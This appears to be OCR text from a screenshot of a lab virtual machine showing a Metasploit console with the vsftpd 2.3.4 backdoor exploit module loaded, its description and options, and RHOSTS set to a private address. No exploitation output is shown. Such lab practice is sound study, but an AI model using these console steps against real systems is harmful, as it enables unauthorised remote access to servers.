 Debian 12.x 64-bit
1 2 3 4 2 6:14
windows@windows: ~
File Actions Edit View Help
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between
June 30th 2011 and July 1st 2011 according to the most recent information
available. This backdoor was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.128
RHOSTS => 192.168.50.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, click inside or press Ctrl+G.
36°C
3:14 PM
5/28/2025
7